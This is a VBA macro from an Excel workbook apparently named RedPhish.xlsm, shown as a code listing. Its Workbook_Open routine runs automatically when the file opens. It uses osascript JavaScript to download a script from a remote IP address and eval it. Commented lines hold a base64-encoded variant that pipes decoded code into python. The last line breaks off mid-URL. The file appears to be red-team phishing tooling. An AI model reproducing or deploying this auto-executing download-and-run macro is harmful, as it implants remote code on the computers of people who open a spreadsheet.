 RedPhish.xlsm - ThisWorkbook (Code)
Workbook Open
Private Sub Workbook_Open()
Dim result As Long
Dim base64Encoded As String
'base64Encoded = "b3Nhc2NyaXB0IC1sIEphdmFTY3JpcHQgLWUgImV2YWwoT2JqQy51bndyYXAoJC5OU1N0c"
'base64Encoded = base64Encoded + "mluZy5hbGxvYy5pbml0V2l0aERhdGFFbmNvZGluZygkLk5TRGF0YS5kYXRhV2l0aENvbnRlbnRzT2ZVUkwoJC5OU1VST"
'base64Encoded = base64Encoded + "C5VUkxXaXRoU3RyaW5nKCdodHRwOi8vMTkyLjE2OC4xLjEwNC90ZXN0aW5nJykpLCQuTlNVVEY4U3RyaW5nRW5jb2Rpbmcp
'Shell ("echo ""import sys,base64;exec(base64.b64decode(\"" " & base64Encoded & " \""));"" | python &")
Shell ("osascript -l JavaScript -e ""eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.NSData.dataWithContentsOfURL($.NSURL.URLWithString('http://192
End Sub